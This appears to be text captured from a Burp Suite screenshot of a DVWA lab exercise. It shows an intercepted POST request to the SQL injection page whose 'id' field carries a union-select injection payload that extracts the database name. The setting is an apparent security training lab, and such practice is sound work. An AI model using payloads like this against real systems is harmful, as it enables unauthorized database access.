 Burp Suite Community Edition v2021.2.1 - Temporary Project
文件
Vulnerabil
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Kali Linux
Request to http://192.168.137.237:8081
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
INSPECTOR
1 POST /dvwa/vulnerabilities/sqli/session-input.php HTTP/1.1
2 Host: 192.168.137.237:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://192.168.137.237:8081
10 Connection: close
11 Referer: http://192.168.137.237:8081/dvwa/vulnerabilities/sqli/session-input.php
12 Cookie: security=high; PHPSESSID=43s9pc557qlfheq2qd9257it53
13 Upgrade-Insecure-Requests: 1
14
15 id=1%E2%80%99+union+select+1%2Cdatabase%28%29+%23&Submit=Submit